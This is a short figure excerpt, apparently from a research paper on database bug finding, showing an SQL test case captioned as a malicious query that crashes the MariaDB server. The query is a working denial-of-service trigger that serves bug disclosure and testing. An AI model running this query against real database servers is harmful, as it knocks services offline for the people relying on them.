 1 CREATE TABLE t1 (f1 INTEGER);
2 CREATE VIEW v1 AS
3 SELECT subq_0.c4 AS c2, subq_0.c4 AS c4
4 FROM (
5 SELECT ref_0.f1 AS c4
6 FROM t1 AS ref_0
7 WHERE (SELECT 1)
8 ) AS subq_0
9 ORDER BY c2, c4 DESC;
10 WITH cte_0 AS (
11 SELECT subq_0.c4 as c6
12 FROM (
13 SELECT 11 AS c4
14 FROM v1 AS ref_0
15 ) AS subq_0
16 CROSS JOIN v1 AS ref_2)
17 SELECT 1;
Figure 1: A malicious query that crashes the MariaDB server.